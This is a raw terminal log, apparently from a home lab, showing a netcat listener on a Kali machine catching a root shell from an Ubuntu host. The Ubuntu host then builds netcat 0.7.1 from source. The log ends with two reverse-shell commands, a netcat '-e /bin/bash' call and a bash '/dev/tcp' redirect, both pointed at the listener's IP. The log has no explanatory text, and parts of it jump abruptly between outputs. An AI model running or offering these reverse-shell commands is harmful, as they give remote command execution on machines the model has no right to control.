 ┌──(root💀kali)-[/home/kali]
└─# netcat -lvvp 2333
listening on [any] 2333 ...
connect to [192.168.2.111] from wtdubuntu.lan [192.168.2.230] 43232
root@wtdubuntu:/home/wtd/netcat-0.7.1# ls
ls
ABOUT-NLS
aclocal.m4
AUTHORS
ChangeLog
config.guess
config.h
config.h.in
config.log
config.rpath
config.status
config.sub
configure
configure.ac
COPYING
doc
INSTALL
install-sh
lib
m4
Makefile
Makefile.am
/usr/local/share/gettext/po/$file; \
done; \
else \
: ; \
fi
make[1]: Leaving directory '/home/wtd/netcat-0.7.1/po'
make[1]: Entering directory '/home/wtd/netcat-0.7.1'
make[2]: Entering directory '/home/wtd/netcat-0.7.1'
make[2]: Nothing to be done for 'install-exec-am'.
make[2]: Nothing to be done for 'install-data-am'.
make[2]: Leaving directory '/home/wtd/netcat-0.7.1'
make[1]: Leaving directory '/home/wtd/netcat-0.7.1'
root@wtdubuntu:/home/wtd/netcat-0.7.1# netcat 192.168.2.111 2333 -e /bin/bash
^C
root@wtdubuntu:/home/wtd/netcat-0.7.1# bash -i >& /dev/tcp/192.168.2.111/2333 0>&1